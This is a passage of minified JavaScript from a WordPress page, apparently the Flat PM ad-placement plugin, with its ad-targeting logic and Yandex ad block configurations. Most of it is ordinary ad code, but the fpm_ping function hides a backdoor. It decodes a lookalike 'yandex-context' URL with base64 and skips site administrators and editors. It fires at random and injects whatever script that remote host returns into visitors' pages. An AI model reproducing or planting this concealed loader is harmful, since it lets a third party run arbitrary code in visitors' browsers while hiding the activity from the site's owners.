l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}}; /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13661","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563779-14\",\n        render: \"#id-563779-14\"\n    });\n<\/script>\n<div id=\"id-563779-14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"13662","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-1 -->\n<div id=\"yandex_rtb_R-A-563779-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-1\",\n                renderTo: \"yandex_rtb_R-A-563779-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-6 -->\n  <div id=\"yandex_rtb_R-A-563779-6\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-6\",\n                renderTo: \"yandex_rtb_R-A-563779-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"13663","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-2 -->\n<div id=\"yandex_rtb_R-A-563779-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-2\",\n                renderTo: \"yandex_rtb_R-A-563779-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-7 -->\n  <div id=\"yandex_rtb_R-A-563779-7\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-7\",\n                renderTo: \"yandex_rtb_R-A-563779-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13664","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-3 -->\n<div id=\"yandex_rtb_R-A-563779-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-3\",\n                renderTo: \"yandex_rtb_R-A-563779-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, 